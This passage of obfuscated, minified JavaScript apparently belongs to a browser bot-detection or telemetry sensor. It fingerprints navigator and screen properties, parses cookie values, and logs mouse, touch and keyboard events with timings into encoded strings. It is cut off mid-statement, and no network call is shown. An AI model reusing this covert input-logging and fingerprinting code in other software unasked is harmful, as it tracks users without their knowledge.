K6t=gB[D9()[cG(b9)].apply(null,[mJt,cL])](gB[JO()[IC(wk)](Uw,j4)][D9()[cG(dh)](Dw,cF)](TQ[d6]),UE);for(var Ykt=Fk;gh(Ykt,b9);Ykt++){var nQt=P5(gB[D9()[cG(b9)](mJt,cL)](wd(x1t,gB[AN()[vQ(D5)](Y4,lr,CC)][Ud()[cA(Ar)].apply(null,[M5,OC,X0,r7])](TQ[Y4],Ykt)),UE),UE);var Nht=v3(nQt,Vq);var gUt=sS(nQt);g7t=gUt(g7t,Nht);}var Jct;return Jct=Hn(g7t,K6t)[D9()[cG(P4)](B1,F2t)](),SE.pop(),Jct;};}else{}};var l6t=function(){SE.push(R5);try{var n7t=SE.length;var cDt=jQ({});var lQt=hqt();var N7t=Sqt()[D9()[cG(DS)](lp,jr)](new (gB[D9()[cG(PXt)].apply(null,[Cr,RP])])(b5()[J5(w1)](Spt,Vq,GO,tP),Rv()[qC(UE)].apply(null,[Dh,Vq,jQ(jQ({})),On,X4,kT])),D9()[cG(KJt)](nd,Ott));var SZt=hqt();var Tkt=Hn(SZt,lQt);var E9t;return E9t=B6(lt,[AN()[vQ(E4)].apply(null,[sd,U2t,jQ(Vq)]),N7t,Ud()[cA(gr)](cxt,jd,s7,jQ(jQ([]))),Tkt]),SE.pop(),E9t;}catch(C7t){SE.splice(Hn(n7t,Vq),Infinity,R5);var Ukt;return SE.pop(),Ukt={},Ukt;}SE.pop();};var Sqt=function(){SE.push(Rj);var CNt=gB[b5()[J5(Ih)].call(null,sU,rz,Gz,wG)][b5()[J5(FD)](pC,UE,Yr,C7)]?gB[b5()[J5(Ih)](sU,rz,M5,wG)][b5()[J5(FD)].call(null,pC,UE,FD,C7)]:mft(Vq);var B7t=gB[b5()[J5(Ih)](sU,rz,kL,wG)][Ud()[cA(rS)].apply(null,[AV,xmt,g7,jQ(jQ(Vq))])]?gB[b5()[J5(Ih)](sU,rz,M5,wG)][Ud()[cA(rS)](AV,P4,g7,jQ({}))]:mft(Vq);var pQt=gB[AN()[vQ(QC)](QS,MG,jQ(Fk))][Ud()[cA(Gv)](fL,fw,bI,jQ([]))]?gB[AN()[vQ(QC)](QS,MG,jQ([]))][Ud()[cA(Gv)].apply(null,[fL,fw,bI,CS])]:mft(Vq);var lNt=gB[AN()[vQ(QC)].apply(null,[QS,MG,jQ([])])][zh(typeof Ud()[cA(Kv)],'undefined')?Ud()[cA(r4)](Fft,xmt,mI,Vq):Ud()[cA(UE)].apply(null,[c4,DH,jn,U5])]?gB[AN()[vQ(QC)].apply(null,[QS,MG,XA])][Ud()[cA(r4)].call(null,Fft,IS,mI,kL)]():mft(Vq);var D3t=gB[AN()[vQ(QC)](QS,MG,jQ(Fk))][U9(typeof AN()[vQ(P4)],'undefined')?AN()[vQ(ZD)].apply(null,[RP,jmt,Dh]):AN()[vQ(CS)].call(null,M5,Sl,xC)]?gB[zh(typeof AN()[vQ(P4)],v3([],[][[]]))?AN()[vQ(QC)](QS,MG,Q7):AN()[vQ(ZD)](Wc,Stt,GO)][AN()[vQ(CS)].call(null,M5,Sl,Fft)]:mft(Vq);var WQt=mft(TQ[IS]);var Ict=[D9()[cG(Wq)](Qq,vZ),WQt,U9(typeof JO()[IC(kz)],'undefined')?JO()[IC(vZ)](Nbt,Cd):JO()[IC(EP)].call(null,XN,IS),wqt(YX,[]),wqt(IW,[]),wqt(SJ,[]),wqt(zt,[]),wqt(wm,[]),wqt(vp,[]),CNt,B7t,pQt,lNt,D3t];var g3t;return g3t=Ict[AN()[vQ(kT)](TKt,W0,Ih)](AN()[vQ(GO)].apply(null,[D5,nq,EP])),SE.pop(),g3t;};var Cqt=function(){var n8t;SE.push(gxt);return n8t=wqt(tf,[gB[U9(typeof JO()[IC(gft)],v3([],[][[]]))?JO()[IC(vZ)].apply(null,[W6,ng]):JO()[IC(EI)](nO,P4)]]),SE.pop(),n8t;};var RDt=function(){SE.push(wbt);var O9t=[Lkt,U6t];var K1t=V8t(Z3t);if(zh(K1t,jQ(NY))){try{var bQt=SE.length;var KZt=jQ({});var mkt=gB[Ud()[cA(KJt)].call(null,Xn,Fk,mD,rS)](K1t)[Cpt()[VJt(Fk)].call(null,L7,GO,JWt,b9,FD,lr)](Ud()[cA(EP)].call(null,f1,b9,gG,Wz));if(OI(mkt[JO()[IC(Fk)](zW,CS)],Wc)){var kNt=gB[D9()[cG(b9)](hI,cL)](mkt[Wq],TQ[Y4]);kNt=gB[JO()[IC(Gz)](R0,r7)](kNt)?Lkt:kNt;O9t[Fk]=kNt;}}catch(A8t){SE.splice(Hn(bQt,Vq),Infinity,wbt);}}var K9t;return SE.pop(),K9t=O9t,K9t;};var sGt=function(){SE.push(J4);var Q7t=[mft(Vq),mft(Vq)];var mQt=V8t(vDt);if(zh(mQt,jQ([]))){try{var q7t=SE.length;var FDt=jQ(NY);var p6t=gB[Ud()[cA(KJt)](Xn,B0,Fz,W6)](mQt)[Cpt()[VJt(Fk)].apply(null,[xmt,Yr,KV,b9,Ar,lr])](Ud()[cA(EP)].call(null,f1,Y4,Emt,YO));if(OI(p6t[JO()[IC(Fk)](pv,CS)],Wc)){var OGt=gB[D9()[cG(b9)](bBt,cL)](p6t[Vq],UE);var Y7t=gB[D9()[cG(b9)](bBt,cL)](p6t[vZ],UE);OGt=gB[JO()[IC(Gz)](hN,r7)](OGt)?mft(Vq):OGt;Y7t=gB[JO()[IC(Gz)](hN,r7)](Y7t)?mft(Vq):Y7t;Q7t=[Y7t,OGt];}}catch(Dct){SE.splice(Hn(q7t,Vq),Infinity,J4);}}var XDt;return SE.pop(),XDt=Q7t,XDt;};var V1t=function(){SE.push(Ez);var gkt=zh(typeof D9()[cG(Vq)],v3('',[][[]]))?D9()[cG(Wq)](mk,vZ):D9()[cG(NG)].call(null,qlt,lr);var MUt=V8t(vDt);if(MUt){try{var J8t=SE.length;var TMt=jQ([]);var Cct=gB[Ud()[cA(KJt)](Xn,KH,DF,Q7)](MUt)[Cpt()[VJt(Fk)](IS,jQ(jQ(Vq)),Vr,b9,wk,lr)](Ud()[cA(EP)](f1,Kv,sZ,jQ(jQ(Vq))));gkt=Cct[Fk];}catch(EQt){SE.splice(Hn(J8t,Vq),Infinity,Ez);}}var LQt;return SE.pop(),LQt=gkt,LQt;};var fkt=function(){SE.push(RV);var lct=V8t(vDt);if(lct){try{var EDt=SE.length;var Act=jQ([]);var zDt=gB[Ud()[cA(KJt)](Xn,kT,Bxt,cL)](lct)[Cpt()[VJt(Fk)].apply(null,[UE,EP,zft,b9,xmt,lr])](Ud()[cA(EP)](f1,fS,gn,DH));if(OI(zDt[JO()[IC(Fk)].apply(null,[s4,CS])],ZD)){var pDt=gB[D9()[cG(b9)].call(null,hft,cL)](zDt[CC],UE);var MNt;return MNt=gB[JO()[IC(Gz)](sE,r7)](pDt)||U9(pDt,mft(kR[U9(typeof AN()[vQ(gr)],v3([],[][[]]))?AN()[vQ(ZD)](XH,tWt,ZD):AN()[vQ(Rn)](b9,Th,rN)]()))?mft(Vq):pDt,SE.pop(),MNt;}}catch(bEt){SE.splice(Hn(EDt,Vq),Infinity,RV);var qqt;return SE.pop(),qqt=mft(Vq),qqt;}}var HQt;return SE.pop(),HQt=mft(Vq),HQt;};var r9t=function(){var Eht=V8t(vDt);SE.push(rI);if(Eht){try{var wWt=SE.length;var k1t=jQ([]);var j1t=gB[zh(typeof Ud()[cA(QC)],v3('',[][[]]))?Ud()[cA(KJt)](Xn,TD,PM,U5):Ud()[cA(UE)].apply(null,[Ur,gft,nRt,TD])](Eht)[Cpt()[VJt(Fk)](Ar,jQ([]),NW,b9,DS,lr)](Ud()[cA(EP)].call(null,f1,jQ([]),K9,FD));if(U9(j1t[U9(typeof JO()[IC(sU)],'undefined')?JO()[IC(vZ)].call(null,qxt,CT):JO()[IC(Fk)](xQ,CS)],ZD)){var tGt;return SE.pop(),tGt=j1t[rz],tGt;}}catch(vGt){SE.splice(Hn(wWt,Vq),Infinity,rI);var jct;return SE.pop(),jct=null,jct;}}var ZZt;return SE.pop(),ZZt=null,ZZt;};var MQt=function(QNt,MZt){SE.push(Ih);for(var P7t=Fk;gh(P7t,MZt[zh(typeof JO()[IC(JT)],v3([],[][[]]))?JO()[IC(Fk)].call(null,WT,CS):JO()[IC(vZ)].call(null,pn,Hv)]);P7t++){var nMt=MZt[P7t];nMt[AN()[vQ(FD)](BG,NV,sU)]=nMt[AN()[vQ(FD)].apply(null,[BG,NV,Yr])]||jQ([]);nMt[zh(typeof Ud()[cA(FD)],v3([],[][[]]))?Ud()[cA(EI)](Ih,FD,fWt,vz):Ud()[cA(UE)].apply(null,[Kv,jQ(jQ(Fk)),qT,jQ(jQ([]))])]=jQ(jQ({}));if(mO(RG()[fU(Vq)](jmt,b9,OC,Hk),nMt))nMt[zh(typeof EC()[XV(rN)],v3(D9()[cG(Wq)].call(null,dRt,vZ),[][[]]))?EC()[XV(Fk)](vI,Wg,ZD,Ar):EC()[XV(rz)](L2t,O5,Yft,NT)]=jQ(jQ(NY));gB[D9()[cG(EI)].call(null,JC,f1)][RG()[fU(Fk)](hmt,w1,D4,QZ)](QNt,L8t(nMt[AN()[vQ(B0)].apply(null,[rS,qO,TD])]),nMt);}SE.pop();};var wNt=function(tQt,S3t,SGt){SE.push(qpt);if(S3t)MQt(tQt[Ud()[cA(Wq)](pT,dn,tWt,xmt)],S3t);if(SGt)MQt(tQt,SGt);gB[D9()[cG(EI)](IZ,f1)][RG()[fU(Fk)](hV,w1,sT,QZ)](tQt,Ud()[cA(Wq)](pT,EL,tWt,bH),B6(lt,[zh(typeof EC()[XV(rz)],v3([],[][[]]))?EC()[XV(Fk)].call(null,vI,Ow,ZD,fS):EC()[XV(rz)](EA,cv,sP,UE),jQ({})]));var LNt;return SE.pop(),LNt=tQt,LNt;};var L8t=function(gQt){SE.push(UJt);var K7t=I8t(gQt,AN()[vQ(vh)](W6,T7,E4));var M1t;return M1t=mU(AN()[vQ(DH)].call(null,QBt,s9,IQ),H6t(K7t))?K7t:gB[JO()[IC(wk)].call(null,hE,j4)](K7t),SE.pop(),M1t;};var I8t=function(sht,jht){SE.push(R4);if(qN(U9(typeof D9()[cG(D4)],v3('',[][[]]))?D9()[cG(NG)](lT,Bw):D9()[cG(w1)](K0,WD),H6t(sht))||jQ(sht)){var L9t;return SE.pop(),L9t=sht,L9t;}var RNt=sht[gB[Ud()[cA(CC)](Vq,IS,Xh,IS)][AN()[vQ(OC)](xT,Q6,rN)]];if(zh(H8t(Fk),RNt)){var dMt=RNt.call(sht,jht||(zh(typeof AN()[vQ(P4)],v3([],[][[]]))?AN()[vQ(dh)](Q7,N7,YO):AN()[vQ(ZD)].apply(null,[L5,gBt,CS])));if(qN(D9()[cG(w1)](K0,WD),H6t(dMt))){var WMt;return SE.pop(),WMt=dMt,WMt;}throw new (gB[U9(typeof Rv()[qC(vh)],v3([],[][[]]))?Rv()[qC(NG)].call(null,fL,Dj,AT,Cv,U4,nH):Rv()[qC(Fk)].apply(null,[UC,D5,Fft,Qk,KL,jQ(jQ(Fk))])])(JO()[IC(QC)].apply(null,[Mq,Tg]));}var Rqt;return Rqt=(U9(U9(typeof AN()[vQ(vZ)],v3([],[][[]]))?AN()[vQ(ZD)].apply(null,[lxt,QS,Q7]):AN()[vQ(vh)](W6,IZ,jQ({})),jht)?gB[JO()[IC(wk)].call(null,Kk,j4)]:gB[zh(typeof JO()[IC(Yr)],v3('',[][[]]))?JO()[IC(IS)](nZ,D5):JO()[IC(vZ)](DYt,bKt)])(sht),SE.pop(),Rqt;};var EWt=function(Wht){SE.push(Dbt);if(jQ(Wht)){QDt=KH;z9t=TQ[wj];fEt=d6;N3t=kR[AN()[vQ(Tg)](vh,vd,cL)]();K3t=dh;HZt=dh;YDt=dh;pkt=dh;XGt=dh;}SE.pop();};var QUt=function(){SE.push(Ybt);ZMt=D9()[cG(Wq)](UJt,vZ);Mht=Fk;XMt=TQ[UE];R3t=Fk;fMt=zh(typeof D9()[cG(PXt)],v3([],[][[]]))?D9()[cG(Wq)].call(null,UJt,vZ):D9()[cG(NG)](UA,LS);WDt=Fk;mZt=Fk;O6t=Fk;k7t=D9()[cG(Wq)](UJt,vZ);skt=Fk;rUt=Fk;l9t=kR[U9(typeof D9()[cG(nH)],'undefined')?D9()[cG(NG)].call(null,l2t,Kg):D9()[cG(rS)].apply(null,[k5,Uj])]();O7t=Fk;SE.pop();ENt=Fk;h9t=Fk;};var cNt=function(){SE.push(Gft);LGt=TQ[UE];lkt=zh(typeof D9()[cG(vz)],v3([],[][[]]))?D9()[cG(Wq)](gN,vZ):D9()[cG(NG)].call(null,pXt,nz);RQt={};zct=D9()[cG(Wq)](gN,vZ);x9t=Fk;SE.pop();Z8t=Fk;};var U3t=function(t3t,Pkt,YGt){SE.push(dbt);try{var PNt=SE.length;var sZt=jQ({});var Kht=Fk;var L6t=jQ(jQ(zb));if(zh(Pkt,Vq)&&OI(XMt,fEt)){if(jQ(cMt[AN()[vQ(AH)](Gz,Ost,Dh)])){L6t=jQ(jQ({}));cMt[AN()[vQ(AH)](Gz,Ost,UC)]=jQ(jQ([]));}var rGt;return rGt=B6(lt,[Ud()[cA(Rn)](g1,UE,pV,jQ({})),Kht,JO()[IC(CS)].call(null,Z8,qS),L6t,b5()[J5(AT)].call(null,qBt,rz,rz,L5),Mht]),SE.pop(),rGt;}if(U9(Pkt,Vq)&&gh(Mht,z9t)||zh(Pkt,Vq)&&gh(XMt,fEt)){var v3t=t3t?t3t:gB[JO()[IC(EI)].apply(null,[II,P4])][U9(typeof RG()[fU(Fk)],v3([],[][[]]))?RG()[fU(Wc)](Gv,lj,NG,QXt):RG()[fU(dh)](BL,b9,PXt,L2t)];var DQt=mft(Vq);var NGt=mft(TQ[IS]);if(v3t&&v3t[AN()[vQ(xT)](VP,cq,jQ(jQ(Vq)))]&&v3t[AN()[vQ(KXt)].call(null,WF,Kg,EL)]){DQt=gB[AN()[vQ(D5)](Y4,ST,jQ([]))][FV()[VT(FD)](Kg,GO,b9,Y4,Rn)](v3t[AN()[vQ(xT)](VP,cq,sU)]);NGt=gB[zh(typeof AN()[vQ(fw)],'undefined')?AN()[vQ(D5)].apply(null,[Y4,ST,qS]):AN()[vQ(ZD)].call(null,ZC,xRt,jQ([]))][FV()[VT(FD)].apply(null,[Kg,dw,b9,KH,Rn])](v3t[AN()[vQ(KXt)](WF,Kg,nH)]);}else if(v3t&&v3t[JO()[IC(Yr)].apply(null,[Pq,wj])]&&v3t[zh(typeof JO()[IC(Q7)],v3([],[][[]]))?JO()[IC(pO)].call(null,Q0,QC):JO()[IC(vZ)].apply(null,[Bd,pBt])]){DQt=gB[AN()[vQ(D5)].call(null,Y4,ST,D4)][U9(typeof FV()[VT(r7)],v3([],[][[]]))?FV()[VT(EI)].call(null,lft,Y4,vO,EI,OL):FV()[VT(FD)](Kg,w1,b9,D4,Rn)](v3t[JO()[IC(Yr)].apply(null,[Pq,wj])]);NGt=gB[AN()[vQ(D5)].call(null,Y4,ST,Yr)][FV()[VT(FD)].call(null,Kg,Fk,b9,rz,Rn)](v3t[JO()[IC(pO)](Q0,QC)]);}var mEt=v3t[AN()[vQ(YH)].apply(null,[NP,c4,DS])];if(mU(mEt,null))mEt=v3t[JO()[IC(k4)](L9,d6)];var Akt=l8t(mEt);Kht=Hn(hqt(),YGt);var S8t=D9()[cG(Wq)](RK,vZ)[U9(typeof FV()[VT(Wc)],v3(U9(typeof D9()[cG(Vq)],v3('',[][[]]))?D9()[cG(NG)].call(null,fr,Olt):D9()[cG(Wq)](RK,vZ),[][[]]))?FV()[VT(EI)](XBt,jQ(Fk),wst,Kj,wT):FV()[VT(Vq)](mg,KJt,rz,xmt,AH)](O7t,Rv()[qC(FD)](LYt,Vq,Wq,vBt,Dpt,rS))[FV()[VT(Vq)].call(null,mg,cL,rz,KJt,AH)](Pkt,Rv()[qC(FD)].call(null,dw,Vq,jQ(jQ(Fk)),vBt,Dpt,Gv))[FV()[VT(Vq)](mg,jQ(jQ(Vq)),rz,Az,AH)](Kht,Rv()[qC(FD)](IQ,Vq,CC,vBt,Dpt,pz))[FV()[VT(Vq)](mg,Yr,rz,kL,AH)](DQt,Rv()[qC(FD)](Wq,Vq,jQ({}),vBt,Dpt,bH))[FV()[VT(Vq)](mg,sC,rz,bH,AH)](NGt);if(zh(Pkt,TQ[IS])){S8t=D9()[cG(Wq)](RK,vZ)[zh(typeof FV()[VT(Ih)],v3([],[][[]]))?FV()[VT(Vq)].apply(null,[mg,IS,rz,DA,AH]):FV()[VT(EI)].apply(null,[br,wk,jC,vh,cF])](S8t,Rv()[qC(FD)](IS,Vq,QC,vBt,Dpt,Vq))[zh(typeof FV()[VT(vh)],v3([],[][[]]))?FV()[VT(Vq)].apply(null,[mg,XA,rz,jd,AH]):FV()[VT(EI)](Sv,YS,Ipt,LYt,Bv)](Akt);var KEt=qN(typeof v3t[b5()[J5(dh)](Wz,b9,B4,wT)],JO()[IC(r7)](g8,WD))?v3t[b5()[J5(dh)](Wz,b9,OC,wT)]:v3t[AN()[vQ(xlt)](jz,UT,jQ([]))];if(qN(KEt,null)&&zh(KEt,TQ[IS]))S8t=(zh(typeof D9()[cG(fS)],v3('',[][[]]))?D9()[cG(Wq)](RK,vZ):D9()[cG(NG)].apply(null,[Tg,jst]))[FV()[VT(Vq)](mg,LYt,rz,vz,AH)](S8t,Rv()[qC(FD)](Az,Vq,NT,vBt,Dpt,dw))[FV()[VT(Vq)](mg,LYt,rz,WF,AH)](KEt);}if(qN(typeof v3t[AN()[vQ(Oz)](BS,Uw,jQ({}))],JO()[IC(r7)].call(null,g8,WD))&&U9(v3t[zh(typeof AN()[vQ(vZ)],v3([],[][[]]))?AN()[vQ(Oz)](BS,Uw,Gv):AN()[vQ(ZD)](wpt,hbt,gft)],jQ({})))S8t=(zh(typeof D9()[cG(Gz)],'undefined')?D9()[cG(Wq)](RK,vZ):D9()[cG(NG)](DF,QT))[FV()[VT(Vq)].apply(null,[mg,UC,rz,fL,AH])](S8t,AN()[vQ(gRt)].apply(null,[nP,B7,rz]));S8t=D9()[cG(Wq)].call(null,RK,vZ)[FV()[VT(Vq)](mg,b9,rz,Kv,AH)](S8t,AN()[vQ(GO)](D5,zM,gw));R3t=v3(v3(v3(v3(v3(R3t,O7t),Pkt),Kht),DQt),NGt);ZMt=v3(ZMt,S8t);}if(U9(Pkt,TQ[IS]))Mht++;else XMt++;O7t++;var TWt;return TWt=B6(lt,[zh(typeof Ud()[cA(DH)],'undefined')?Ud()[cA(Rn)](g1,M5,pV,kL):Ud()[cA(UE)](Jmt,k4,Iv,xC),Kht,JO()[IC(CS)](Z8,qS),L6t,b5()[J5(AT)](qBt,rz,EL,L5),Mht]),SE.pop(),TWt;}catch(dQt){SE.splice(Hn(PNt,Vq),Infinity,dbt);}SE.pop();};var TQt=function(sNt,GNt,XQt){SE.push(Yd);try{var V6t=SE.length;var LWt=jQ(NY);var FNt=sNt?sNt:gB[JO()[IC(EI)](PF,P4)][RG()[fU(dh)].call(null,mRt,b9,Vq,L2t)];var tht=kR[U9(typeof D9()[cG(Tg)],v3('',[][[]]))?D9()[cG(NG)].apply(null,[AL,cV]):D9()[cG(rS)](dpt,Uj)]();var c6t=mft(Vq);var Bht=kR[AN()[vQ(Rn)](b9,KU,d6)]();var OMt=jQ({});if(OI(x9t,QDt)){if(jQ(cMt[AN()[vQ(AH)](Gz,MT,sU)])){OMt=jQ(jQ(NY));cMt[AN()[vQ(AH)].apply(null,[Gz,MT,gr])]=jQ(jQ(NY));}var MGt;return MGt=B6(lt,[Ud()[cA(Rn)].call(null,g1,UE,kV,XA),tht,JO()[IC(Q7)](ET,kz),c6t,JO()[IC(CS)].call(null,Dn,qS),OMt]),SE.pop(),MGt;}if(gh(x9t,QDt)&&FNt&&zh(FNt[U9(typeof FV()[VT(CC)],v3(zh(typeof D9()[cG(D5)],'undefined')?D9()[cG(Wq)](vJt,vZ):D9()[cG(NG)].apply(null,[PBt,jtt]),[][[]]))?FV()[VT(EI)].call(null,Tg,jd,IH,w1,c4):FV()[VT(IS)].call(null,hbt,jQ(jQ(Vq)),CC,Ar,Mn)],undefined)){c6t=FNt[zh(typeof FV()[VT(Vq)],v3([],[][[]]))?FV()[VT(IS)](hbt,KJt,CC,d6,Mn):FV()[VT(EI)](Mtt,Kj,gz,B0,Dmt)];var k9t=FNt[D9()[cG(QC)].call(null,QZ,KXt)];var YEt=FNt[Cpt()[VJt(rN)](Gz,IQ,jst,ZD,W6,WP)]?kR[U9(typeof AN()[vQ(CS)],'undefined')?AN()[vQ(ZD)](ZC,gT,jQ({})):AN()[vQ(Rn)](b9,KU,FD)]():Fk;var zNt=FNt[D9()[cG(cL)](Pk,nP)]?TQ[IS]:TQ[UE];var C6t=FNt[AN()[vQ(F2t)](B4,TA,rS)]?Vq:kR[D9()[cG(rS)](dpt,Uj)]();var F8t=FNt[AN()[vQ(Dlt)](XP,ppt,dw)]?Vq:TQ[UE];var lqt=v3(v3(v3(HP(YEt,ZD),HP(zNt,kR[Ud()[cA(TD)].call(null,kXt,rz,rj,wj)]())),HP(C6t,Wq)),F8t);tht=Hn(hqt(),XQt);var NDt=l8t(null);var qNt=Fk;if(k9t&&c6t){if(zh(k9t,Fk)&&zh(c6t,Fk)&&zh(k9t,c6t))c6t=mft(Vq);else c6t=zh(c6t,kR[D9()[cG(rS)](dpt,Uj)]())?c6t:k9t;}if(U9(zNt,Fk)&&U9(C6t,Fk)&&U9(F8t,Fk)&&H4(c6t,dw)){if(U9(GNt,vZ)&&OI(c6t,dw)&&G2t(c6t,pA))c6t=mft(Wq);else if(OI(c6t,B4)&&G2t(c6t,TQ[dw]))c6t=mft(vZ);else if(OI(c6t,j4)&&G2t(c6t,p4))c6t=mft(Wc);else c6t=mft(kR[JO()[IC(DH)](cH,jz)]());}if(zh(NDt,d9t)){WUt=Fk;d9t=NDt;}else WUt=v3(WUt,Vq);var P9t=Dht(c6t);if(U9(P9t,TQ[UE])){var Vqt=D9()[cG(Wq)](vJt,vZ)[FV()[VT(Vq)].call(null,Nbt,kL,rz,M5,AH)](x9t,Rv()[qC(FD)].apply(null,[bH,Vq,jQ({}),IH,Dpt,ZD]))[FV()[VT(Vq)](Nbt,kL,rz,FD,AH)](GNt,Rv()[qC(FD)].call(null,r4,Vq,DS,IH,Dpt,E4))[FV()[VT(Vq)](Nbt,YS,rz,D5,AH)](tht,zh(typeof Rv()[qC(Fk)],v3([],[][[]]))?Rv()[qC(FD)].apply(null,[rN,Vq,dw,IH,Dpt,fL]):Rv()[qC(NG)].call(null,GO,YA,Ih,U4,sH,vh))[FV()[VT(Vq)].apply(null,[Nbt,r4,rz,XA,AH])](c6t,Rv()[qC(FD)].apply(null,[FD,Vq,D5,IH,Dpt,vZ]))[FV()[VT(Vq)].call(null,Nbt,EI,rz,NT,AH)](qNt,Rv()[qC(FD)].apply(null,[w1,Vq,jQ([]),IH,Dpt,CC]))[FV()[VT(Vq)](Nbt,w1,rz,sU,AH)](lqt,Rv()[qC(FD)].call(null,LYt,Vq,dh,IH,Dpt,QC))[FV()[VT(Vq)](Nbt,jQ(Fk),rz,b9,AH)](NDt);if(zh(typeof FNt[AN()[vQ(Oz)].call(null,BS,zI,w1)],JO()[IC(r7)].apply(null,[jxt,WD]))&&U9(FNt[AN()[vQ(Oz)].call(null,BS,zI,IS)],jQ(NY)))Vqt=D9()[cG(Wq)].call(null,vJt,vZ)[FV()[VT(Vq)].apply(null,[Nbt,NT,rz,TD,AH])](Vqt,JO()[IC(sC)](bn,lv));Vqt=D9()[cG(Wq)](vJt,vZ)[FV()[VT(Vq)](Nbt,LYt,rz,r7,AH)](Vqt,AN()[vQ(GO)].apply(null,[D5,HKt,jQ(jQ(Vq))]));zct=v3(zct,Vqt);Z8t=v3(v3(v3(v3(v3(v3(Z8t,x9t),GNt),tht),c6t),lqt),NDt);}else Bht=Fk;}if(Bht&&FNt&&FNt[FV()[VT(IS)](hbt,YO,CC,DH,Mn)]){x9t++;}var INt;return INt=B6(lt,[Ud()[cA(Rn)](g1,TD,kV,OC),tht,U9(typeof JO()[IC(KXt)],v3('',[][[]]))?JO()[IC(vZ)].apply(null,[EV,rj]):JO()[IC(Q7)].call(null,ET,kz),c6t,U9(typeof JO()[IC(Vq)],'undefined')?JO()[IC(vZ)].call(null,dg,PL):JO()[IC(CS)](Dn,qS),OMt]),SE.pop(),INt;}catch(QZt){SE.splice(Hn(V6t,Vq),Infinity,Yd);}SE.pop();};var CGt=function(rNt,GUt,Gkt,g6t,D6t){SE.push(Olt);try{var c3t=SE.length;var Qht=jQ([]);var K8t=jQ({});var wUt=Fk;var dct=U9(typeof AN()[vQ(Oz)],'undefined')?AN()[vQ(ZD)](mJt,fV,fw):AN()[vQ(b9)](RP,SYt,JT);var CUt=Gkt;var ght=g6t;if(U9(GUt,Vq)&&gh(skt,HZt)||zh(GUt,Vq)&&gh(rUt,YDt)){var f6t=rNt?rNt:gB[JO()[IC(EI)].apply(null,[zL,P4])][RG()[fU(dh)].call(null,dP,b9,wk,L2t)];var DDt=mft(Vq),Ght=mft(TQ[IS]);if(f6t&&f6t[AN()[vQ(xT)](VP,DF,b9)]&&f6t[AN()[vQ(KXt)](WF,XH,jQ({}))]){DDt=gB[AN()[vQ(D5)](Y4,cBt,D5)][U9(typeof FV()[VT(D5)],'undefined')?FV()[VT(EI)](Att,jQ(Vq),cz,DH,Llt):FV()[VT(FD)].apply(null,[XH,jQ(jQ(Fk)),b9,Gz,Rn])](f6t[AN()[vQ(xT)].call(null,VP,DF,NT)]);Ght=gB[U9(typeof AN()[vQ(YS)],'undefined')?AN()[vQ(ZD)].apply(null,[fj,mg,bH]):AN()[vQ(D5)].call(null,Y4,cBt,jQ(jQ(Vq)))][FV()[VT(FD)].call(null,XH,PXt,b9,r7,Rn)](f6t[AN()[vQ(KXt)](WF,XH,NT)]);}else if(f6t&&f6t[JO()[IC(Yr)].call(null,br,wj)]&&f6t[JO()[IC(pO)].apply(null,[zZ,QC])]){DDt=gB[AN()[vQ(D5)](Y4,cBt,jQ(jQ(Vq)))][FV()[VT(FD)](XH,UE,b9,wj,Rn)](f6t[JO()[IC(Yr)].apply(null,[br,wj])]);Ght=gB[AN()[vQ(D5)].call(null,Y4,cBt,WF)][FV()[VT(FD)](XH,E4,b9,SA,Rn)](f6t[JO()[IC(pO)].call(null,zZ,QC)]);}else if(f6t&&f6t[Rv()[qC(AT)](B4,CC,jQ(Vq),RA,LL,Gz)]&&U9(JQt(f6t[zh(typeof Rv()[qC(b9)],v3([],[][[]]))?Rv()[qC(AT)](P4,CC,Wz,RA,LL,d6):Rv()[qC(NG)].call(null,wj,Lj,wj,DV,pn,vh)]),D9()[cG(w1)](Sz,WD))){if(H4(f6t[Rv()[qC(AT)].apply(null,[D5,CC,EP,RA,LL,sU])][U9(typeof JO()[IC(xC)],'undefined')?JO()[IC(vZ)].call(null,Dd,Xmt):JO()[IC(Fk)](Yj,CS)],Fk)){var QQt=f6t[Rv()[qC(AT)](r7,CC,U5,RA,LL,P4)][Fk];if(QQt&&QQt[AN()[vQ(xT)].apply(null,[VP,DF,ZD])]&&QQt[AN()[vQ(KXt)](WF,XH,UC)]){DDt=gB[AN()[vQ(D5)].call(null,Y4,cBt,jQ(jQ(Fk)))][FV()[VT(FD)].call(null,XH,gr,b9,kL,Rn)](QQt[AN()[vQ(xT)].call(null,VP,DF,AT)]);Ght=gB[AN()[vQ(D5)].call(null,Y4,cBt,jQ([]))][FV()[VT(FD)](XH,fL,b9,ZD,Rn)](QQt[U9(typeof AN()[vQ(fw)],v3([],[][[]]))?AN()[vQ(ZD)].call(null,Ost,dXt,cj):AN()[vQ(KXt)](WF,XH,IS)]);}else if(QQt&&QQt[JO()[IC(Yr)](br,wj)]&&QQt[JO()[IC(pO)].call(null,zZ,QC)]){DDt=gB[AN()[vQ(D5)](Y4,cBt,cL)][U9(typeof FV()[VT(Vq)],v3([],[][[]]))?FV()[VT(EI)].call(null,U5,KJt,L9,fL,Blt):FV()[VT(FD)].apply(null,[XH,KJt,b9,LYt,Rn])](QQt[JO()[IC(Yr)].call(null,br,wj)]);Ght=gB[AN()[vQ(D5)](Y4,cBt,qS)][FV()[VT(FD)].call(null,XH,NT,b9,XA,Rn)](QQt[JO()[IC(pO)].apply(null,[zZ,QC])]);}dct=JO()[IC(b9)](ZRt,Mlt);}else{K8t=jQ(zb);}}if(jQ(K8t)){wUt=Hn(hqt(),D6t);var ZDt=D9()[cG(Wq)](E0,vZ)[FV()[VT(Vq)].apply(null,[wKt,pO,rz,ZD,AH])](h9t,Rv()[qC(FD)](CS,Vq,jQ({}),Slt,Dpt,Wc))[FV()[VT(Vq)](wKt,Kv,rz,Fk,AH)](GUt,Rv()[qC(FD)].apply(null,[vZ,Vq,w1,Slt,Dpt,SA]))[FV()[VT(Vq)].apply(null,[wKt,cL,rz,cL,AH])](wUt,Rv()[qC(FD)](DH,Vq,jQ({}),Slt,Dpt,Vq))[zh(typeof FV()[VT(Wq)],v3(D9()[cG(Wq)].call(null,E0,vZ),[][[]]))?FV()[VT(Vq)](wKt,jQ(Fk),rz,sC,AH):FV()[VT(EI)](EL,jQ([]),wz,Az,glt)](DDt,Rv()[qC(FD)](L7,Vq,vZ,Slt,Dpt,Y4))[zh(typeof FV()[VT(Wc)],'undefined')?FV()[VT(Vq)].call(null,wKt,EI,rz,Rn,AH):FV()[VT(EI)](zg,CC,zI,YO,KH)](Ght,Rv()[qC(FD)](EI,Vq,Az,Slt,Dpt,Fk))[FV()[VT(Vq)](wKt,jQ(jQ(Vq)),rz,pO,AH)](dct);if(qN(typeof 